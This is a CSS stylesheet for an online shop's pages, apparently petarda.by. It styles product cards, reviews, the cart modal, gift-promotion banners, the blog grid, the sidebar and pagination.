@media screen and (max-width: 768px) {
.product .product-info{grid-template-rows:auto 1fr auto auto 34px;}
}
.product .product-img{display:flex;align-items:center;position:relative;}
.product .product-img .hover-video{display:flex;align-items:stretch;width:100%;height:100%;overflow:hidden;border-radius:5px;background:#fff;cursor:pointer;}
.product .product-img .hover-video.active{background:url(//petarda.by/wp-content/uploads/2022/10/loader.svg) no-repeat center center/36px, #fff;}
.product .product-img .hover-video-youtube{cursor:pointer;}
.product .product-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:5px;}
.product .product-img iframe{width:100%;height:100%;border-radius:5px;cursor:pointer;}
.product .product-img:hover img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product .product-info__title{font-weight:600;font-size:1.2rem;transition:0.2s ease-in-out;}
.product .product-info__title:hover{opacity:0.7;}
@media screen and (max-width: 1363px) {
.product .product-info__title{font-size:1rem;}
}
.product .product-info__text{font-size:0.8rem;color:#404040;}
.product .product-info__text b{font-weight:500;color:#111213;}
@media screen and (max-width: 768px) {
.product .product-info__text{font-size:0.7rem;font-weight:600;color:#747474;}
.product .product-info__text b{font-weight:600;}
}
.product .product-info__buttons{display:grid;grid-template-columns:1fr 38px;gap:5px;}
@media screen and (max-width: 768px) {
.product .product-info__buttons{grid-template-columns:1fr 34px;}
}
.product .product-info__buttons button img{width:20px;transition:0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.product .product-info__buttons button img{width:18px;}
}
.product .product-info__buttons button[data-favorite-btn]:hover img{filter:brightness(0.4);}
.product .btn{display:flex;align-items:center;justify-content:center;padding:8px;font-size:15px;}
@media screen and (max-width: 768px) {
.product .btn{font-size:14px;padding:6px;}
}
@media screen and (max-width: 1100px) {
.product .price-content{display:flex;flex-direction:column-reverse;}
.product .price-content__price-old-block{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}
.product .price-content__price-old{margin-left:0;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price{font-size:18px;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price-old{font-size:14px;}
}
.sales_block{display:inline-block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;text-align:center;font-size:0.8rem;font-weight:700;color:#fff;background:#E30613;padding:5px 10px;border-radius:5px;}
@media screen and (max-width: 768px) {
.sales_block{font-size:0.7rem;padding:4px 8px;}
}
.sales__category{color:#000;background:#F9A826;}
.product-availability{margin-top:6px;font-weight:600;font-size:0.8rem;color:#189D02;}
.product-availability.no-availability{color:#E30613;}
@media screen and (max-width: 1024px) {
.product-availability{margin-top:0;font-size:0.7rem;}
}
.review{display:grid;grid-template-rows:auto 1fr auto;gap:15px;padding:10px;background:#E6E7E6;border-radius:6px;}
.review-title{display:flex;justify-content:space-between;align-items:flex-start;}
.review-title a{font-size:1.1rem;font-weight:600;transition:all 0.2s ease-in-out;}
.review-title a:hover{opacity:0.6;}
.review-title img{width:20px;height:20px;-o-object-fit:contain;object-fit:contain;}
.review-content{font-size:0.9rem;color:#828282;}
.review-content .review-content-all{display:block;margin-top:10px;font-size:0.8rem;font-weight:500;text-decoration:underline;}
.review-content .review-content-all:hover{color:#000;}
.review-footer{display:flex;justify-content:space-between;align-items:flex-end;}
.review-footer small{font-size:0.8rem;color:#000;font-weight:600;}
.review-footer a img{transition:all 0.2s ease-in-out;}
.review-footer a:hover img{transform:translateX(3px);}
.heading-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px;}
.heading-header .heading{margin-bottom:0;}
.arrows-slider{display:inline-grid;grid-template-columns:auto auto;gap:6px;flex:none;}
.arrow-slider{transition:all 0.2s ease-in-out;opacity:1;cursor:pointer;}
.arrow-slider.swiper-button-disabled{opacity:0;visibility:hidden;cursor:default;}
.arrow-slider:hover{transform:scale(1.1);}
.cart-modal__product-colors-item{width:36px;height:36px;border-radius:10px;margin-right:5px;margin-bottom:5px;transition:all 0.2s ease-in-out;box-shadow:inset 0 0 0 2px rgba(0, 0, 0, 0.4);cursor:pointer;}
.cart-modal__product-colors-item:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);}
.cart-modal__product-colors-item.active{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);transform:scale(0.9);}
.cart-modal__product-colors-item.active:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.4);}
.cart-modal__product-colors-list{display:flex;align-items:center;flex-wrap:wrap;}
.block-col-4{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.block-col-4{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.block-col-4{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-4{grid-template-columns:1fr;}
}
.block-col-3{display:grid;grid-template-columns:repeat(3, 1fr);gap:20px;}
@media screen and (max-width: 768px) {
.block-col-3{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-3{grid-template-columns:1fr;}
}
.work{display:block;border-radius:6px;background:#fff;height:100%;cursor:pointer;transition:all 0.2s ease-in-out;}
.work:hover{box-shadow:0 10px 20px rgba(0, 0, 0, 0.1);transform:translateY(-5px);}
.work:hover .work-img img{transform:scale(1.1);}
.work-title{padding:10px;display:grid;grid-template-columns:1fr auto;font-size:1.1rem;font-weight:600;margin-bottom:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.work-title{font-size:1rem;}
}
.work-title img{width:45px;height:28px;transition:all 0.2s ease-in-out;}
.work-title img:hover{transform:translateX(3px);}
.work-img{width:100%;height:175px;border-radius:6px;overflow:hidden;}
@media screen and (max-width: 768px) {
.work-img{height:160px;}
}
.work-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:all 0.2s ease-in-out;}
.contacts-block{display:grid;grid-template-columns:1fr 1fr;gap:20px;}
@media screen and (max-width: 768px) {
.contacts-block{grid-template-columns:1fr;}
}
.links-btn-row{display:flex;flex-wrap:wrap;}
.link-btn{display:flex;align-items:flex-end;align-self:stretch;margin-bottom:10px;min-height:90px;padding:10px;background:#FFFFFF;border-radius:6px;margin-right:10px;transition:all 0.2s ease-in-out;font-weight:600;cursor:pointer;}
.link-btn span{height:100%;margin-right:10px;}
.link-btn:hover{transform:scale(0.95);}
.link-btn.no-arrow{padding:10px 20px;min-height:auto;align-items:center;}
.link-btn.no-arrow span{height:auto;font-size:0.9rem;}
.link-btn.no-arrow img{width:30px;}
.contacts-img{display:flex;align-items:center;height:100%;}
.contacts-img img{width:100%;height:100%;max-height:400px;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 768px) {
.contacts-img img{width:auto;}
}
.map{height:400px;width:100%;overflow:hidden;border-radius:20px;}
.text-block{margin-top:120px;}
.text-block h1,
.text-block h2,
.text-block h3,
.text-block h4,
.text-block h5,
.text-block h6,
.text-block .h1,
.text-block .h2,
.text-block .h3,
.text-block .h4,
.text-block .h5,
.text-block .h6{margin-top:1rem;margin-bottom:1rem;}
.text-block p,
.text-block b,
.text-block strong,
.text-block i,
.text-block em,
.text-block small,
.text-block mark,
.text-block del,
.text-block ins,
.text-block sub,
.text-block sup{line-height:1.3;margin:20px 0;color:#404040;}
.text-block a{color:#E30613;font-weight:500;}
.text-block a:hover{text-decoration:underline;}
.text-block ul,
.text-block ol{margin:20px 0;padding-left:20px;list-style:inherit;}
.text-block ol{list-style:auto;}
.text-block li{margin:10px 0;}
@media screen and (max-width: 768px) {
.text-block{margin-top:60px;}
}
#footer{position:relative;padding-bottom:60px;}
.footer-list{margin-bottom:40px;}
.footer-list li{position:relative;margin-bottom:10px;font-weight:600;}
.footer-list a{display:flex;align-items:center;color:#6A7A81;font-weight:500;transition:all 0.2s ease-in-out;}
.footer-list a:hover{color:#0e1011;}
.footer-img{position:absolute;right:0;bottom:0;width:450px;z-index:-1;}
@media screen and (max-width: 1024px) {
.footer-img{display:none;}
}
.footer-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.footer-container{position:relative;display:grid;grid-template-columns:1fr 1fr;gap:20px;z-index:1;}
@media screen and (max-width: 768px) {
.footer-container{grid-template-columns:1fr;}
}
#copyright{margin-top:40px;font-size:0.8rem;color:#6A7A81;max-width:700px;}
.shop-products-block{margin-top:40px;grid-area:products;}
.shop-container{display:grid;grid-template-columns:1fr 260px;gap:20px;grid-template-areas:"products sidebar";}
@media screen and (max-width: 1363px) {
.shop-container{grid-template-columns:1fr 240px;}
}
@media screen and (max-width: 1024px) {
.shop-container{display:block;grid-template-columns:1fr;}
}
.shop-container .products-container{grid-template-columns:1fr 1fr 1fr;}
@media screen and (max-width: 768px) {
.shop-container .products-container{grid-template-columns:1fr 1fr;}
}
.shop-container-header{background:radial-gradient(100.68% 139.64% at -0.68% 0%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);color:#fff;}
.shop-container-header .container-block{margin-top:0;padding-top:120px;padding-bottom:40px;opacity:0;}
@media screen and (max-width: 1024px) {
.shop-container-header .container-block{padding-top:100px;padding-bottom:30px;}
}
.breadcrumbs{display:flex;align-items:center;font-size:1rem;font-weight:600;overflow-x:auto;}
.breadcrumbs span > span{opacity:0.8;}
.breadcrumbs a:hover{text-decoration:underline;}
.breadcrumbs a,
.breadcrumbs span{flex:0 0 auto;}
.breadcrumbs .dot{margin:0 10px;height:5px;width:5px;background-color:#fff;border-radius:100%;}
.breadcrumbs-black .dot{background:#000;}
.sidebar{position:relative;grid-area:sidebar;}
@media screen and (max-width: 1024px) {
.sidebar{margin-bottom:20px;}
}
.sidebar .sidebar-block{background:#fff;display:block;width:100%;padding:20px;border-radius:10px;}
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{display:block;margin-right:10px;font-size:1rem;font-weight:500;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-block a:hover,
.sidebar .sidebar-block span:hover{color:#E30613;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#80030b;}
@media screen and (max-width: 1024px) {
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{padding:10px;font-weight:600;background:#f2f2f2;border-radius:5px;flex:0 0 auto;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#fff;background:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#fff;background:#ca0511;}
}
.sidebar .sidebar-block span.active:hover{color:#E30613;}
.sidebar nav{display:grid;gap:10px;}
.sidebar .sidebar-tags{margin-top:20px;}
.sidebar .sidebar-tags nav{display:flex;flex-wrap:wrap;gap:inherit;}
.sidebar .sidebar-tags a{display:flex;flex:0 0 auto;padding:7px 12px;margin:2px;border-radius:5px;background:#F2F2F2;font-size:0.8rem;font-weight:600;color:#000;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-tags a:hover{background:#d9d9d9;color:#000;}
.sidebar .sidebar-tags__title{font-size:1.2rem;font-weight:600;margin-bottom:10px;}
.viewed-products{display:grid;grid-template-columns:repeat(6, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.viewed-products{grid-template-columns:repeat(4, 1fr);}
}
@media screen and (max-width: 768px) {
.viewed-products{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 500px) {
.viewed-products{grid-template-columns:repeat(2, 1fr);}
}
.viewed-products__item{transition:all 0.3s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-img{-webkit-animation:swing 0.5s ease-in-out;animation:swing 0.5s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-title{opacity:0.7;}
.viewed-products__item-img{position:relative;overflow:hidden;border-radius:10px;transition:all 0.2s ease-in-out;}
.viewed-products__item-title{font-size:1rem;font-weight:600;margin-top:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.viewed-products__item-title{font-size:0.9rem;}
}
.blog-container{margin-top:40px;}
.blog-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.blog-block{grid-template-columns:repeat(3, 1fr);gap:14px;}
.blog-block .blog-post{min-height:120px;}
.blog-block .blog-post-title{font-size:1rem;}
}
@media screen and (max-width: 768px) {
.blog-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.blog-block{grid-template-columns:repeat(1, 1fr);}
}
.blog-post{padding:10px;padding-bottom:40px;position:relative;border-radius:6px;min-height:140px;overflow:hidden;}
.blog-post small{font-size:0.8rem;font-weight:600;}
.blog-post .arrow-link{width:45px;height:28px;-o-object-fit:contain;object-fit:contain;}
.blog-post.blog-post-no-bg .blog-post-title,
.blog-post.blog-post-no-bg .blog-post-footer{color:#000;}
.blog-post.blog-post-no-bg .blog-post-bg::before{background:#c4c4c4;}
.blog-post.blog-post-no-bg:hover .blog-post-bg::before{background:#ababab;}
.blog-post:hover .blog-post-bg{transform:scale(1.15);}
.blog-post-title{position:relative;font-weight:600;font-size:1.2rem;color:#FFFFFF;margin-bottom:30px;z-index:1;}
.blog-post-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;transition:all 0.2s ease-in-out;}
.blog-post-bg img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.blog-post-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.blog-post-footer{position:absolute;left:10px;right:10px;bottom:10px;display:flex;justify-content:space-between;align-items:center;color:#fff;z-index:1;}
.reviews-header{margin-bottom:60px;}
@media screen and (max-width: 768px) {
.reviews-header .heading{font-size:1.8rem;margin:20px 0;}
}
.reviews-center{display:grid;grid-template-columns:1fr;gap:5px;justify-items:center;}
@media screen and (max-width: 1024px) {
.reviews-center{justify-items:flex-start;}
}
.reviews-center h1{text-align:center;}
@media screen and (max-width: 1024px) {
.reviews-center h1{text-align:left;}
}
@media screen and (max-width: 768px) {
.reviews-center h1{font-size:1.8rem;margin:10px 0;}
}
.reviews-center .h4{font-size:1.2rem;font-weight:600;margin-bottom:20px;}
@media screen and (max-width: 1024px) {
.reviews-center .h4{text-align:left;}
}
.reviews-center .breadcrumbs .dot{background:#000;}
.reviews-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.reviews-block{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.reviews-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.reviews-block{grid-template-columns:repeat(1, 1fr);}
}
.reviews-check{display:flex;}
.reviews-check label{margin-left:3px;margin-right:5px;position:relative;cursor:pointer;}
.reviews-check label span{display:flex;align-items:center;justify-content:center;padding:9px;border-radius:5px;transition:all 0.2s ease-in-out;}
.reviews-check label img{width:26px;height:26px;-o-object-fit:contain;object-fit:contain;}
.reviews-check label input{opacity:0;width:0;height:0;position:absolute;top:0;left:0;}
.reviews-check label input:checked + span{color:#fff;box-shadow:0 0 0 2px #404040;}
.reviews-check label:hover span{transform:scale(0.9);}
.reviews-check .green span{background:#48DF22;}
.reviews-check .green-lite span{background:#8CDF22;}
.reviews-check .yellow span{background:#F9A826;}
.reviews-check .orange span{background:#FD4D02;}
.reviews-check .red span{background:#EA4949;}
.text-page-head .btn{padding:10px 20px;margin:2px;margin-bottom:40px;}
@media screen and (max-width: 768px) {
.text-page-head .btn{width:inherit;}
}
.text-page-head .btn svg{stroke:#858585;margin-right:5px;transition:all 0.2s ease-in-out;}
.text-page-head .btn:hover svg{stroke:#000;}
.text-page-head .btn span{vertical-align:middle;}
.text-page-head .breadcrumbs{margin-bottom:20px;}
.product-page{display:grid;grid-template-columns:1fr 1.7fr;gap:20px;margin-top:25px;}
@media screen and (max-width: 1024px) {
.product-page{grid-template-columns:1fr 1.3fr;}
}
@media screen and (max-width: 650px) {
.product-page{grid-template-columns:1fr;}
}
.product-page .gallery{display:grid;grid-template-columns:repeat(3, 1fr);grid-auto-rows:-webkit-max-content;grid-auto-rows:max-content;gap:20px;}
.product-page .gallery .gallery-item:first-child{grid-column-start:1;grid-column-end:4;}
.product-page .gallery-item{position:relative;width:100%;height:100%;transition:all 0.2s ease-in-out;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page .gallery-item img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.product-page .gallery-item:hover{transform:scale(0.95);}
.product-page .open-modalbox-item{opacity:0;transform:scale(0.6);}
.product-page-block{display:flex;justify-content:space-between;padding:20px;margin-bottom:20px;margin-top:20px;background:#fff;border-radius:10px;}
@media screen and (max-width: 1024px) {
.product-page-block{flex-direction:column;}
.product-page-block .product-page-block__cart-button .btn{justify-content:center;}
}
.product-page-container .sales{display:flex;}
.product-page-container .sales > div{margin-right:5px;}
.product-page-container .sales > div:last-child{margin-right:0;}
.product-page-container .product-availability{font-size:0.9rem;margin:0;}
.product-page-block .price-content,
.product-kit-block .price-content{display:grid;grid-template-columns:1fr;margin:0;}
.product-page-block .price-content .price-content__price,
.product-kit-block .price-content .price-content__price{font-size:1.8rem;white-space:nowrap;}
.product-page-block .price-content .price-content__price-old-block,
.product-kit-block .price-content .price-content__price-old-block{display:flex;}
.product-page-block .price-content .price-content__price-old,
.product-kit-block .price-content .price-content__price-old{font-size:1.35rem;white-space:nowrap;margin-left:0;}
.lib-modal__content-footer-btn{justify-content:center;}
.product-page-block__info{margin-top:40px;}
.product-page-block__info-text{color:#5b5b5b;font-weight:500;}
.product-page-block__info-text .box-color{vertical-align:bottom;}
.product-page-block__info-text b{font-weight:600;color:#1b1b1b;}
.product-page-block__cart-button{display:grid;grid-template-columns:1fr auto;gap:10px;align-items:stretch;}
.product-page-block__cart-btn{display:flex;flex-direction:column;justify-content:center;height:100%;}
.product-page-block-video__item{position:relative;width:100%;height:120px;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page-block-video__item:hover span img{transform:scale(1.2);}
.product-page-block-video__item > img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.product-page-block-video__item span{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);}
.product-page-block-video__item span img{width:40px;height:40px;-o-object-fit:contain;object-fit:contain;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 1024px) {
.product-page-block__cart{margin-top:20px;}
}
.products-kit-block{display:flex;align-items:flex-start;margin-top:20px;}
@media screen and (max-width: 865px) {
.products-kit-block{align-items:center;flex-direction:column;}
}
.product-kit-plus,
.product-kit-equally{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:8rem;padding:20px;}
@media screen and (max-width: 1363px) {
.product-kit-plus,
.product-kit-equally{font-size:6rem;padding:10px;}
}
@media screen and (max-width: 1024px) {
.product-kit-plus,
.product-kit-equally{font-size:4rem;padding:0 10px;line-height:100%;}
}
@media screen and (max-width: 865px) {
.product-kit-plus,
.product-kit-equally{padding:5px;}
}
.products-kit{display:flex;align-self:flex-start;}
@media screen and (max-width: 865px) {
.products-kit{width:100%;justify-content:center;}
}
.products-kit .product-kit{width:auto;height:100%;margin-right:20px;}
@media screen and (max-width: 1024px) {
.products-kit .product-kit{margin-right:10px;}
}
.products-kit .product-kit:last-child{margin-right:0;}
@media screen and (max-width: 865px) {
.product-kit{width:100%;display:grid;justify-items:center;}
}
.product-kit .product-kit-products__item-title{margin-top:10px;font-size:1rem;font-weight:600;}
.product-kit .product-kit-products__item-img{width:100%;max-width:200px;height:100%;max-height:200px;border-radius:10px;overflow:hidden;}
@media screen and (max-width: 768px) {
.product-kit .product-kit-products__item-img{max-width:150px;max-height:150px;}
}
.product-kit .product-kit-products__item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
a.product-kit:hover .product-kit-products__item-img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product-kit-block{display:flex;flex-direction:column;justify-content:center;background:#fff;border-radius:10px;padding:20px;}
@media screen and (max-width: 1024px) {
.product-kit-block{padding:10px;}
.product-kit-block .price-content .price-content__price{font-size:1.5rem;white-space:nowrap;}
.product-kit-block .price-content .price-content__price-old-block{font-size:1.35rem;}
}
@media screen and (max-width: 865px) {
.product-kit-container .h3{text-align:center;margin-bottom:30px;}
}
.page-product{margin-top:120px;}
@media screen and (max-width: 1024px) {
.page-product{margin-top:80px;}
}
.no-img::before{background:#858585;}
.pagination .pagination_block{display:flex;align-items:center;justify-content:center;overflow-x:auto;padding:5px 0;}
@media screen and (max-width: 1024px) {
.pagination .pagination_block{justify-content:flex-start;}
}
.pagination a,
.pagination .pagination_block > span{display:inline-block;box-shadow:0 0 0 2px #ccc;padding:10px 16px;border-radius:6px;margin:0 5px;transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;flex:0 0 auto;font-weight:600;}
.pagination a:hover{box-shadow:0 0 0 2px #000;background:#e4e4e4;}
.pagination .page-numbers{display:inline-block;}
.pagination .page-numbers.current{box-shadow:0 0 0 2px #000;}
.pagination .page-numbers.dots{display:inline-block;box-shadow:none;background:none;}
.phone-block{display:grid;gap:2px;}
.phone-block img{width:24px;height:24px;-o-object-fit:content;object-fit:content;}
.phone-block a{transition:all 0.2s ease-in-out;}
.phone-block a:hover{opacity:0.7;}
.phone-block.phone-big{font-size:1.5rem;}
.phone-block.phone-big img{width:28px;height:28px;}
.heading{display:inline-block;position:relative;font-weight:700;font-size:8vw;margin-bottom:20px;color:#BFBFBF;}
.heading span{opacity:0;}
.heading.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.heading.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.heading::after{content:"";display:block;width:0;height:100%;background:#e3e3e3;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
@media screen and (min-width: 1364px) {
.heading{font-size:6rem;}
}
@media screen and (min-width: 768px) {
.heading{transform:translateX(-20px);}
}
@media screen and (max-width: 768px) {
.heading{font-size:2.5rem;margin-bottom:6px;color:#9d9c9c;}
}
.first-container-info-heading span,
.first-container-info-heading-pre span{opacity:0;}
.first-container-info-heading.after-none:after,
.first-container-info-heading-pre.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.first-container-info-heading.after-none span,
.first-container-info-heading-pre.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.first-container-info-heading::after,
.first-container-info-heading-pre::after{content:"";display:block;width:0;height:100%;background:#999999;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
.first-container-info-heading-pre::after{background:#7a879a;}
.lib-modal.modal-right.cart-modal .lib-modal__content-footer{padding-bottom:20px;}
.lib-modal.modal-right.cart-modal .cart-title{text-align:left;}
@media screen and (max-width: 768px) {
.lib-modal.modal-right.cart-modal .cart-title{font-size:1.5rem;}
}
.lib-modal.modal-right.cart-modal .lib-modal__content{height:inherit;}
@media screen and (min-width: 768px) {
[data-modal-block=cart].modal-right .lib-modal__content{align-content:inherit;width:100%;}
[data-modal-block=cart].modal-right .lib-modal__content-scroll{grid-template-rows:auto 1fr auto;}
}
@media screen and (max-width: 1024px) {
[data-modal-block=cart] .lib-modal .lib-modal__content{display:block;width:100%;}
[data-modal-block=cart] .lib-modal .lib-modal__content-scroll{display:block;height:100%;}
}
.cart-block{display:grid;}
#gift .cart-item{border-top:2px solid #D9D9D9;}
.cart-item{position:relative;display:grid;grid-template-columns:100px 1fr;gap:14px;padding:10px;border-bottom:2px solid #D9D9D9;}
@media screen and (max-width: 768px) {
.cart-item{grid-template-columns:85px 1fr;}
.cart-item .price-content .price-content__price{font-size:1rem;}
.cart-item .price-content .price-content__price-old{font-size:0.8rem;}
.cart-item .cart-item__count{margin-top:5px;}
.cart-item .cart-item__delete{bottom:10px;width:26px;height:26px;}
}
.cart-item:last-child{border-bottom:none;}
.cart-item__info-title{display:block;margin-top:3px;font-size:1rem;line-height:1.2;font-weight:700;}
.cart-item__additional-product{margin-top:3px;font-weight:500;font-size:13px;line-height:17px;color:#6A7A81;}
.cart-item__additional-product a{display:inline-flex;align-items:center;color:#111213;}
.cart-item__additional-product a::after{content:"+";margin:0 5px;font-weight:bold;color:#000;}
.cart-item__additional-product a:last-child::after{content:"";}
.cart-item__additional-product a:hover{color:#111213;text-decoration:underline;}
.cart-item__additional-product .box-color{width:16px;height:16px;vertical-align:middle;margin-left:3px;}
.cart-item__img-box{position:relative;}
.cart-item__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:10px;}
.cart-item__img .box-color{position:absolute;left:0;bottom:0;}
.cart-item__count{display:inline-flex;align-items:center;justify-content:space-between;margin-top:10px;background:#D9D9D9;border-radius:32px;font-size:1rem;color:#111213;font-weight:bold;}
.cart-item__count-btn{padding:4px;cursor:pointer;transition:all 0.2s ease-in-out;}
.cart-item__count-btn:hover{background:var(--color3);border-radius:100%;box-shadow:inset 0 0 0px 2px #00000033;}
.cart-item__count-text{padding:4px;}
.cart-item__delete{position:absolute;bottom:14px;right:5px;width:30px;height:30px;padding:3px;border-radius:5px;z-index:1;cursor:pointer;transition:all 0.2s ease-in-out;}
.cart-item__delete:hover{background:#CFCFCF;}
.cart-price-block.price-content{display:block;text-align:right;}
.cart-price-block.price-content .price-content__price-old{display:inline-block;margin-left:0;font-size:1.5rem;line-height:100%;font-weight:bold;}
.cart-price-block.price-content .price-content__price-old:before{height:3px;}
.cart-price-block.price-content .price-content__price{font-size:2rem;line-height:100%;}
.cart-additional-products{position:relative;width:100%;max-width:460px;padding:20px;overflow:hidden;background:#E6E6E6;box-shadow:inset 0px -2px 2px rgba(138, 154, 180, 0.25), inset 0px 2px 2px rgba(0, 0, 0, 0.25);border-radius:10px;}
.cart-additional-products-slider{position:relative;}
.cart-additional-products__item{display:grid;grid-template-columns:78px 1fr;gap:15px;align-items:center;background-color:#fff;box-shadow:0px 4px 15px rgba(138, 154, 180, 0.25);border-radius:5px;cursor:pointer;transition:box-shadow 0.2s ease-in-out !important;}
.cart-additional-products__item:hover{box-shadow:0px 8px 15px rgba(138, 154, 180, 0.8);}
.cart-additional-products__item-img{width:100%;height:78px;border-radius:10px;margin:10px 0 10px 10px;overflow:hidden;}
.cart-additional-products__item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 768px) {
.cart-additional-products__item-img{height:60px;margin:5px 0 5px 5px;}
}
.cart-additional-products__item-info{margin:10px 10px 10px 0;}
@media screen and (max-width: 768px) {
.cart-additional-products__item-info{margin:5px 5px 5px 0;}
}
.cart-additional-products__item-info-title{font-size:1rem;line-height:1.2rem;color:#111213;font-weight:500;margin-bottom:5px;}
@media screen and (max-width: 768px) {
.cart-additional-products__item-info-title{font-size:0.875rem;line-height:1rem;}
}
.cart-additional-products__item-info-price{font-size:1rem;line-height:100%;font-weight:600;}
.cart-render-block{margin-bottom:15px;}
.gift{position:relative;width:100%;padding:11px 20px;margin-top:20px;background:#E6E6E6;border-radius:10px;}
.gift::after{content:"";width:153px;height:94px;display:block;position:absolute;bottom:0;right:0;background:url(//petarda.by/wp-content/uploads/2022/11/gift.png) no-repeat center/contain;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.gift::after{width:120px;height:80px;}
}
.gift-block{position:relative;z-index:1;}
.gift.gift--active{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #F2B451;animation:gift-animation 700s linear infinite;-webkit-animation:gift-animation 700s linear infinite;transition:all 0.2s ease-in-out;cursor:pointer;}
.gift.gift--active:hover{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #f6c880;}
.gift.gift--active:hover::after{transform:scale(0.95);}
.gift.gift--active::after{background:url(//petarda.by/wp-content/uploads/2022/11/gift2.png) no-repeat center/contain;}
.gift.gift--active.gift--middle{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #988DDA;}
.gift.gift--active.gift--middle::after{background:url(//petarda.by/wp-content/uploads/2022/11/gift3.png) no-repeat center/contain;}
.gift.gift--active.gift--middle:hover{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #bbb4e6;}
.gift.gift--active.gift--max{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #8EDA8D;}
.gift.gift--active.gift--max::after{background:url(//petarda.by/wp-content/uploads/2022/11/gift4.png) no-repeat center/contain;}
.gift.gift--active.gift--max:hover{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #b4e6b4;}
.gift.gift--active.gift--end{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #cdcdcd;}
.gift.gift--active.gift--end::after{background:url(//petarda.by/wp-content/uploads/2022/11/gift.png) no-repeat center/contain;}
.gift.gift--active.gift--end:hover{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #b4b4b4;}
.gift.gift--active .gift__text{font-size:1.5rem;padding:18px 0;}
@media screen and (max-width: 768px) {
.gift.gift--active .gift__text{font-size:1.25rem;}
}
.gift__text{font-weight:700;font-size:1.125rem;line-height:115%;color:#000000;}
@media screen and (max-width: 768px) {
.gift__text{font-size:1rem;}
}
.gift__btn{display:inline-block;margin-top:6px;padding:5px 11px;border-radius:5px;background:#6A7A81;color:#fff;font-weight:600;font-size:14px;cursor:pointer;}
.gift__btn:hover{background:#536065;}
@-webkit-keyframes gift-animation {
from{background-position-y:-20000%;}
to{background-position-y:0;}
}
@keyframes gift-animation {
from{background-position-y:-20000%;}
to{background-position-y:0;}
}
.gift-container{display:grid;}
